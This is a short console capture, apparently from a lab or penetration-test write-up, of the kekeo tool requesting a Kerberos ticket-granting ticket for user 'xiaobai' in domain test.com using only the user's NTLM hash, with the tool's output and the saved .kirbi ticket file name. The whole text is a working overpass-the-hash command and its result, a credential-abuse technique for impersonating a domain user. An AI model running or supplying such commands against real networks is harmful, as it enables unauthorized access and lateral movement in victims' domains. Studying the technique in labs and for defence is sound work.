 C:\Users\xiaobai\Desktop\kekeo\samba>kekeo "tgt::ask /user:xiaobai /domain:test.
com /ntlm:e45a314c664d40a227f9540121d1a29d"
  ___ _    kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo(commandline) # tgt::ask /user:xiaobai /domain:test.com /ntlm:e45a314c664d4
0a227f9540121d1a29d
Realm        : test.com (test)
User         : xiaobai (xiaobai)
CName        : xiaobai  [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/test.com  [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): e45a314c664d40a227f9540121
d1a29d
[kdc] name: DC.test.com (auto)
[kdc] addr: 192.168.3.21 (auto)
  > Ticket in file 'TGT_xiaobai@TEST.COM_krbtgt~test.com@TEST.COM.kirbi'